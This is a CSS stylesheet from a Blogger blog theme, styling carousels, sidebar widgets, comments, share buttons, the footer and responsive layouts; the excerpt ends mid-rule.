.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:Vollkorn;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#4326fd}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#4326fd}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#4326fd}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
line-height: 1.5;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#4326fd}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Vollkorn;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:Vollkorn;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#4326fd;border-radius:2px;font-size:11px;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#4326fd;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c; font-family:Book Antiqua; font-size:40px; line-height:1.3em; font-weight:500; position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#4326fd}
.post-meta .g-profile span:before{content:'\f007';font-family:Vollkorn;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:Vollkorn;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:Vollkorn;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#4326fd}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEuV7SauAqyL2doxeF4cPFG0j8KXkfovd-oT-mnB742s3I-BjpmjOdOuggOwhKZXYHonbDoqwArbQp0niU1LskV0454FrWSMV6b903Sfr-oRnOKdEGr5eqG0jMk9VrBhyphenhyphenLMgRygZhDWTw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#4326fd;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#646464}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;line-height:32px;font-weight:400;background-color:#646464;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#4326fd}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#646464;color:#fff;border:0;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#4326fd}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#4326fd;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#4326fd}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#4326fd;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:Vollkorn;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#4326fd}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:Vollkorn;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:Vollkorn;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:Vollkorn}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
line-height: 1.5;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#4326fd}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100}
.list-label-widget-content li a:hover{color:#4326fd}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#4326fd;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#4326fd;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#646464;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#4326fd;font-family:inherit;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#646464;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #646464;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
line-height: 1.5;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#4326fd}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
line-height: 1.5;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#4326fd}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#4326fd}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#4326fd}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#646464}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#4326fd}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#646464}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#4326fd}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
letter-spacing: .3px;
color: #888;
font-size: 10px;
letter-spacing: 1px;
font-family: Vollkorn;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#4326fd}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #f8d92f;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#4326fd;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:Vollkorn;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:Vollkorn;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:Vollkorn;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:Vollkorn;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:Vollkorn;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:Vollkorn;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:Vollkorn}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, 